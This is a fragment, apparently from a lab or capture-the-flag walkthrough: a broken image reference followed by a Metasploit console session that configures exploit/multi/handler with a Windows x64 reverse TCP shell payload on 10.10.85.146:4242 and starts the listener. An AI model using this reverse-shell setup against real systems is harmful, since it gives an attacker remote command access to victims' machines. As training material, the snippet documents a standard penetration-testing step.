 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.85.146
LHOST => 10.10.85.146
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.85.146:4242